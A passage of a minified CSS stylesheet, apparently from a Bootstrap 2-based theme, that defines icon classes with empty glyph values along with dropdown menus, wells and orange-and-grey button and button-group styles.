k-sign:before{content:}.icon-question-sign:before{content:}.icon-info-sign:before{content:}.icon-screenshot:before{content:}.icon-remove-circle:before{content:}.icon-ok-circle:before{content:}.icon-ban-circle:before{content:}.icon-arrow-left:before{content:}.icon-arrow-right:before{content:}.icon-arrow-up:before{content:}.icon-arrow-down:before{content:}.icon-mail-forward:before,.icon-share-alt:before{content:}.icon-resize-full:before{content:}.icon-resize-small:before{content:}.icon-plus:before{content:}.icon-minus:before{content:}.icon-asterisk:before{content:}.icon-exclamation-sign:before{content:}.icon-gift:before{content:}.icon-leaf:before{content:}.icon-fire:before{content:}.icon-eye-open:before{content:}.icon-eye-close:before{content:}.icon-warning-sign:before{content:}.icon-plane:before{content:}.icon-calendar:before{content:}.icon-random:before{content:}.icon-comment:before{content:}.icon-magnet:before{content:}.icon-chevron-up:before{content:}.icon-chevron-down:before{content:}.icon-retweet:before{content:}.icon-shopping-cart:before{content:}.icon-folder-close:before{content:}.icon-folder-open:before{content:}.icon-resize-vertical:before{content:}.icon-resize-horizontal:before{content:}.icon-bar-chart:before{content:}.icon-twitter-sign:before{content:}.icon-facebook-sign:before{content:}.icon-camera-retro:before{content:}.icon-key:before{content:}.icon-gears:before,.icon-cogs:before{content:}.icon-comments:before{content:}.icon-thumbs-up-alt:before{content:}.icon-thumbs-down-alt:before{content:}.icon-star-half:before{content:}.icon-heart-empty:before{content:}.icon-signout:before{content:}.icon-linkedin-sign:before{content:}.icon-pushpin:before{content:}.icon-external-link:before{content:}.icon-signin:before{content:}.icon-trophy:before{content:}.icon-github-sign:before{content:}.icon-upload-alt:before{content:}.icon-lemon:before{content:}.icon-phone:before{content:}.icon-unchecked:before,.icon-check-empty:before{content:}.icon-bookmark-empty:before{content:}.icon-phone-sign:before{content:}.icon-twitter:before{content:}.icon-facebook:before{content:}.icon-github:before{content:}.icon-unlock:before{content:}.icon-credit-card:before{content:}.icon-rss:before{content:}.icon-hdd:before{content:}.icon-bullhorn:before{content:}.icon-bell:before{content:}.icon-certificate:before{content:}.icon-hand-right:before{content:}.icon-hand-left:before{content:}.icon-hand-up:before{content:}.icon-hand-down:before{content:}.icon-circle-arrow-left:before{content:}.icon-circle-arrow-right:before{content:}.icon-circle-arrow-up:before{content:}.icon-circle-arrow-down:before{content:}.icon-globe:before{content:}.icon-wrench:before{content:}.icon-tasks:before{content:}.icon-filter:before{content:}.icon-briefcase:before{content:}.icon-fullscreen:before{content:}.icon-group:before{content:}.icon-link:before{content:}.icon-cloud:before{content:}.icon-beaker:before{content:}.icon-cut:before{content:}.icon-copy:before{content:}.icon-paperclip:before,.icon-paper-clip:before{content:}.icon-save:before{content:}.icon-sign-blank:before{content:}.icon-reorder:before{content:}.icon-list-ul:before{content:}.icon-list-ol:before{content:}.icon-strikethrough:before{content:}.icon-underline:before{content:}.icon-table:before{content:}.icon-magic:before{content:}.icon-truck:before{content:}.icon-pinterest:before{content:}.icon-pinterest-sign:before{content:}.icon-google-plus-sign:before{content:}.icon-google-plus:before{content:}.icon-money:before{content:}.icon-caret-down:before{content:}.icon-caret-up:before{content:}.icon-caret-left:before{content:}.icon-caret-right:before{content:}.icon-columns:before{content:}.icon-sort:before{content:}.icon-sort-down:before{content:}.icon-sort-up:before{content:}.icon-envelope:before{content:}.icon-linkedin:before{content:}.icon-rotate-left:before,.icon-undo:before{content:}.icon-legal:before{content:}.icon-dashboard:before{content:}.icon-comment-alt:before{content:}.icon-comments-alt:before{content:}.icon-bolt:before{content:}.icon-sitemap:before{content:}.icon-umbrella:before{content:}.icon-paste:before{content:}.icon-lightbulb:before{content:}.icon-exchange:before{content:}.icon-cloud-download:before{content:}.icon-cloud-upload:before{content:}.icon-user-md:before{content:}.icon-stethoscope:before{content:}.icon-suitcase:before{content:}.icon-bell-alt:before{content:}.icon-coffee:before{content:}.icon-food:before{content:}.icon-file-text-alt:before{content:}.icon-building:before{content:}.icon-hospital:before{content:}.icon-ambulance:before{content:}.icon-medkit:before{content:}.icon-fighter-jet:before{content:}.icon-beer:before{content:}.icon-h-sign:before{content:}.icon-plus-sign-alt:before{content:}.icon-double-angle-left:before{content:}.icon-double-angle-right:before{content:}.icon-double-angle-up:before{content:}.icon-double-angle-down:before{content:}.icon-angle-left:before{content:}.icon-angle-right:before{content:}.icon-angle-up:before{content:}.icon-angle-down:before{content:}.icon-desktop:before{content:}.icon-laptop:before{content:}.icon-tablet:before{content:}.icon-mobile-phone:before{content:}.icon-circle-blank:before{content:}.icon-quote-left:before{content:}.icon-quote-right:before{content:}.icon-spinner:before{content:}.icon-circle:before{content:}.icon-mail-reply:before,.icon-reply:before{content:}.icon-github-alt:before{content:}.icon-folder-close-alt:before{content:}.icon-folder-open-alt:before{content:}.icon-expand-alt:before{content:}.icon-collapse-alt:before{content:}.icon-smile:before{content:}.icon-frown:before{content:}.icon-meh:before{content:}.icon-gamepad:before{content:}.icon-keyboard:before{content:}.icon-flag-alt:before{content:}.icon-flag-checkered:before{content:}.icon-terminal:before{content:}.icon-code:before{content:}.icon-reply-all:before{content:}.icon-mail-reply-all:before{content:}.icon-star-half-full:before,.icon-star-half-empty:before{content:}.icon-location-arrow:before{content:}.icon-crop:before{content:}.icon-code-fork:before{content:}.icon-unlink:before{content:}.icon-question:before{content:}.icon-info:before{content:}.icon-exclamation:before{content:}.icon-superscript:before{content:}.icon-subscript:before{content:}.icon-eraser:before{content:}.icon-puzzle-piece:before{content:}.icon-microphone:before{content:}.icon-microphone-off:before{content:}.icon-shield:before{content:}.icon-calendar-empty:before{content:}.icon-fire-extinguisher:before{content:}.icon-rocket:before{content:}.icon-maxcdn:before{content:}.icon-chevron-sign-left:before{content:}.icon-chevron-sign-right:before{content:}.icon-chevron-sign-up:before{content:}.icon-chevron-sign-down:before{content:}.icon-html5:before{content:}.icon-css3:before{content:}.icon-anchor:before{content:}.icon-unlock-alt:before{content:}.icon-bullseye:before{content:}.icon-ellipsis-horizontal:before{content:}.icon-ellipsis-vertical:before{content:}.icon-rss-sign:before{content:}.icon-play-sign:before{content:}.icon-ticket:before{content:}.icon-minus-sign-alt:before{content:}.icon-check-minus:before{content:}.icon-level-up:before{content:}.icon-level-down:before{content:}.icon-check-sign:before{content:}.icon-edit-sign:before{content:}.icon-external-link-sign:before{content:}.icon-share-sign:before{content:}.icon-compass:before{content:}.icon-collapse:before{content:}.icon-collapse-top:before{content:}.icon-expand:before{content:}.icon-euro:before,.icon-eur:before{content:}.icon-gbp:before{content:}.icon-dollar:before,.icon-usd:before{content:}.icon-rupee:before,.icon-inr:before{content:}.icon-yen:before,.icon-jpy:before{content:}.icon-renminbi:before,.icon-cny:before{content:}.icon-won:before,.icon-krw:before{content:}.icon-bitcoin:before,.icon-btc:before{content:}.icon-file:before{content:}.icon-file-text:before{content:}.icon-sort-by-alphabet:before{content:}.icon-sort-by-alphabet-alt:before{content:}.icon-sort-by-attributes:before{content:}.icon-sort-by-attributes-alt:before{content:}.icon-sort-by-order:before{content:}.icon-sort-by-order-alt:before{content:}.icon-thumbs-up:before{content:}.icon-thumbs-down:before{content:}.icon-youtube-sign:before{content:}.icon-youtube:before{content:}.icon-xing:before{content:}.icon-xing-sign:before{content:}.icon-youtube-play:before{content:}.icon-dropbox:before{content:}.icon-stackexchange:before{content:}.icon-instagram:before{content:}.icon-flickr:before{content:}.icon-adn:before{content:}.icon-bitbucket:before{content:}.icon-bitbucket-sign:before{content:}.icon-tumblr:before{content:}.icon-tumblr-sign:before{content:}.icon-long-arrow-down:before{content:}.icon-long-arrow-up:before{content:}.icon-long-arrow-left:before{content:}.icon-long-arrow-right:before{content:}.icon-apple:before{content:}.icon-windows:before{content:}.icon-android:before{content:}.icon-linux:before{content:}.icon-dribbble:before{content:}.icon-skype:before{content:}.icon-foursquare:before{content:}.icon-trello:before{content:}.icon-female:before{content:}.icon-male:before{content:}.icon-gittip:before{content:}.icon-sun:before{content:}.icon-moon:before{content:}.icon-archive:before{content:}.icon-bug:before{content:}.icon-vk:before{content:}.icon-weibo:before{content:}.icon-renren:before{content:}.icon-address:before{content:}.icon-arrow-down-2:before{content:}.icon-arrow-down-3:before{content:}.icon-arrow-first:before{content:}.icon-arrow-last:before{content:}.icon-arrow-left-2:before{content:}.icon-arrow-left-3:before{content:}.icon-arrow-right-2:before{content:}.icon-arrow-right-3:before{content:}.icon-arrow-up-2:before{content:}.icon-arrow-up-3:before{content:}.icon-bars:before{content:}.icon-basket:before{content:}.icon-box-add:before{content:}.icon-box-remove:before{content:}.icon-broadcast:before{content:}.icon-brush:before{content:}.icon-calendar-2:before{content:}.icon-camera-2:before{content:}.icon-cancel:before{content:}.icon-cancel-2:before{content:}.icon-cart:before{content:}.icon-chart:before{content:}.icon-checkbox:before{content:}.icon-checkbox-partial:before{content:}.icon-checkbox-unchecked:before{content:}.icon-checkmark:before{content:}.icon-clock:before{content:}.icon-color-palette:before{content:}.icon-comments-2:before{content:}.icon-contract:before{content:}.icon-contract-2:before{content:}.icon-cube:before{content:}.icon-database:before{content:}.icon-drawer:before{content:}.icon-drawer-2:before{content:}.icon-expand:before{content:}.icon-expand-2:before{content:}.icon-eye:before{content:}.icon-feed:before{content:}.icon-file-add:before{content:}.icon-file-remove:before{content:}.icon-first:before{content:}.icon-flag-2:before{content:}.icon-folder:before{content:}.icon-folder-2:before{content:}.icon-grid-view:before{content:}.icon-grid-view-2:before{content:}.icon-health:before{content:}.icon-help:before{content:}.icon-lamp:before{content:}.icon-last:before{content:}.icon-lightning:before{content:}.icon-list-view:before{content:}.icon-location:before{content:}.icon-locked:before{content:}.icon-loop:before{content:}.icon-mail:before{content:}.icon-mail-2:before{content:}.icon-menu:before{content:}.icon-menu-2:before{content:}.icon-minus-2:before{content:}.icon-mobile:before{content:}.icon-next:before{content:}.icon-out:before{content:}.icon-out-2:before{content:}.icon-pencil-2:before{content:}.icon-pictures:before{content:}.icon-pin:before{content:}.icon-play-2:before{content:}.icon-plus-2:before{content:}.icon-power-cord:before{content:}.icon-previous:before{content:}.icon-printer:before{content:}.icon-puzzle:before{content:}.icon-quote:before{content:}.icon-quote-2:before{content:}.icon-redo:before{content:}.icon-screen:before{content:}.icon-shuffle:before{content:}.icon-star-2:before{content:}.icon-support:before{content:}.icon-tools:before{content:}.icon-users:before{content:}.icon-vcard:before{content:}.icon-wand:before{content:}.icon-warning:before{content:}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#444;white-space:nowrap}.dropdown-menu>li>a:hover,.dropdown-menu>li>a:focus,.dropdown-submenu:hover>a,.dropdown-submenu:focus>a{text-decoration:none;color:#f76000;background-color:#fafafa;background-image:-moz-linear-gradient(top,#fff,#f2f2f2);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f2f2f2));background-image:-webkit-linear-gradient(top,#fff,#f2f2f2);background-image:-o-linear-gradient(top,#fff,#f2f2f2);background-image:linear-gradient(to bottom,#fff,#f2f2f2);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#fff2f2f2',GradientType=0)}.dropdown-menu>.active>a,.dropdown-menu>.active>a:hover,.dropdown-menu>.active>a:focus{color:#f76000;text-decoration:none;outline:0;background-color:#ed5c00;background-image:-moz-linear-gradient(top,#f76000,#de5600);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#de5600));background-image:-webkit-linear-gradient(top,#f76000,#de5600);background-image:-o-linear-gradient(top,#f76000,#de5600);background-image:linear-gradient(to bottom,#f76000,#de5600);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffdd5600',GradientType=0)}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{color:#999}.dropdown-menu>.disabled>a:hover,.dropdown-menu>.disabled>a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);cursor:default}.open{*z-index:1000}.open>.dropdown-menu{display:block}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-left:20px;padding-right:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:0.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:0.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;*zoom:1;padding:4px 12px;margin-bottom:0;font-size:13px;line-height:20px;text-align:center;vertical-align:middle;cursor:pointer;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:1px solid #1a1a1a;*border:0;border-bottom-color:#010101;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;*margin-left:.3em;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05)}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#444;background-color:#3c3c3c;*background-color:#2f2f2f}.btn:active,.btn.active{background-color:#222 \9}.btn:first-child{*margin-left:0}.btn:hover,.btn:focus{color:#444;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:16.25px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.05px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:9.75px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-left:0;padding-right:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#343434;background-image:-moz-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#2f2f2f),to(#3c3c3c));background-image:-webkit-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:-o-linear-gradient(top,#2f2f2f,#3c3c3c);background-image:linear-gradient(to bottom,#2f2f2f,#3c3c3c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff2e2e2e',endColorstr='#ff3b3b3b',GradientType=0);border-color:#3c3c3c #3c3c3c #151515;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#3c3c3c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#3c3c3c;*background-color:#2f2f2f}.btn-primary:active,.btn-primary.active{background-color:#222 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fa6c11;background-image:-moz-linear-gradient(top,#f76000,#ff7d2b);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f76000),to(#ff7d2b));background-image:-webkit-linear-gradient(top,#f76000,#ff7d2b);background-image:-o-linear-gradient(top,#f76000,#ff7d2b);background-image:linear-gradient(to bottom,#f76000,#ff7d2b);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff76000',endColorstr='#ffff7d2b',GradientType=0);border-color:#ff7d2b #ff7d2b #de5600;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#ff7d2b;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#ff7d2b;*background-color:#ff6e12}.btn-warning:active,.btn-warning.active{background-color:#f76000 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d04343;background-image:-moz-linear-gradient(top,#c33,#d65c5c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#c33),to(#d65c5c));background-image:-webkit-linear-gradient(top,#c33,#d65c5c);background-image:-o-linear-gradient(top,#c33,#d65c5c);background-image:linear-gradient(to bottom,#c33,#d65c5c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffcc3333',endColorstr='#ffd65b5b',GradientType=0);border-color:#d65c5c #d65c5c #b82e2e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#d65c5c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#d65c5c;*background-color:#d14747}.btn-danger:active,.btn-danger.active{background-color:#c33 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#7fb255;background-image:-moz-linear-gradient(top,#75aa49,#8fbe68);background-image:-webkit-gradient(linear,0 0,0 100%,from(#75aa49),to(#8fbe68));background-image:-webkit-linear-gradient(top,#75aa49,#8fbe68);background-image:-o-linear-gradient(top,#75aa49,#8fbe68);background-image:linear-gradient(to bottom,#75aa49,#8fbe68);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff75aa49',endColorstr='#ff8fbe67',GradientType=0);border-color:#8fbe68 #8fbe68 #699841;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#8fbe68;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#8fbe68;*background-color:#82b656}.btn-success:active,.btn-success.active{background-color:#75aa49 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00a8e0;background-image:-moz-linear-gradient(top,#09c,#00bfff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#09c),to(#00bfff));background-image:-webkit-linear-gradient(top,#09c,#00bfff);background-image:-o-linear-gradient(top,#09c,#00bfff);background-image:linear-gradient(to bottom,#09c,#00bfff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0099cc',endColorstr='#ff00bfff',GradientType=0);border-color:#00bfff #00bfff #0086b3;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#00bfff;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#00bfff;*background-color:#00ace6}.btn-info:active,.btn-info.active{background-color:#09c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#4e4e4e;background-image:-moz-linear-gradient(top,#444,#5e5e5e);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#5e5e5e));background-image:-webkit-linear-gradient(top,#444,#5e5e5e);background-image:-o-linear-gradient(top,#444,#5e5e5e);background-image:linear-gradient(to bottom,#444,#5e5e5e);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff5d5d5d',GradientType=0);border-color:#5e5e5e #5e5e5e #373737;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#5e5e5e;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#5e5e5e;*background-color:#515151}.btn-inverse:active,.btn-inverse.active{background-color:#444 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{border-color:transparent;cursor:pointer;color:#f76000;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover,.btn-link:focus{color:#f76000;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover,.btn-link[disabled]:focus{color:#444;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*zoom:1;font-size:0;vertical-align:middle;white-space:nowrap;*margin-left:.3em}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{font-size:0;margin-top:10px;margin-bottom:10px}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:13px}.btn-group>.btn-mini{font-size:9.75px}.btn-group>.btn-small{font-size:11.05px}.btn-group>.btn-large{font-size:16.25px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-top-left-radius:6px;-moz-border-radius-topleft:6px;border-top-left-radius:6px;-webkit-border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;border-bottom-left-radius:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;-moz-border-radius-topright:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;-moz-border-radius-bottomright:6px;border-bottom-right-radius:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.btn-group>.btn+.dropdown-toggle{padding-left:8px;padding-right:8px;-webkit-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 1px 0 0 rgba(255,255,255,.125),inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);*padding-top:5px;*padding-bottom:5px}.btn-group>.btn-mini+.dropdown-toggle{padding-left:5px;padding-right:5px;*padding-top:2px;*padding-bottom:2px}.btn-group>.btn-small+.dropdown-toggle{*padding-top:5px;*padding-bottom:4px}.btn-group>.btn-large+.dropdown-toggle{padding-left:12px;padding-right:12px;*padding-top:7px;*padding-bottom:7px}.btn-group.open .dropdown-toggle{background-image:none;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-group.open .btn.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-primary.dropdown-toggle{background-color:#3c3c3c}.btn-group.open .btn-warning.dropdown-toggle{background-color:#ff7d2b}.btn-group.open .btn-danger.dropdown-toggle{background-color:#d65c5c}.btn-group.open .btn-success.dropdown-toggle{background-color:#8fbe68}.btn-group.open .btn-info.dropdown-toggle{background-color:#00bfff}.btn-group.open .btn-inverse.dropdown-toggle{background-color:#5e5e5e}.btn .caret{margin-top:8px;margin-left:0}.btn-large .caret{margin-top:6px}.btn-large .caret{border-left-width:5px;border-right-width:5px;border-top-width:5px}.btn-mini .caret,.btn-small .caret{margin-top:8px}.dropup .btn-large .caret{border-bottom-width:5px}.btn-primary 